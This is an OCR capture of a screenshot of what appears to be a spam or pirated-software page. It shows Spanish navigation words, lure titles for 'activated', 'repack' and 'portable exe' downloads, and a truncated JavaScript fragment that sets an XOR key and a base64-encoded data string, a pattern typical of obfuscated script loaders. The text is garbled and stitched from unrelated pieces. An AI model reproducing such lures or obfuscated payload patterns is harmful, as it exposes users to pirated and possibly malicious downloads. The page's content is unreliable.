
Inicio
Calendario
Próximas
Actividades
PC MACLAN Activated Latest
100% Worked
Coronavirus disease 2019
Dragon Age: The Veilguard
Bypass Fix Tiny Girl Repack
+Day 1 Patch MediaFire
Zemana AntiLogger Portable
exe [100% Worked] x64
Genuine
Mastering the Giants:
dow.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxAR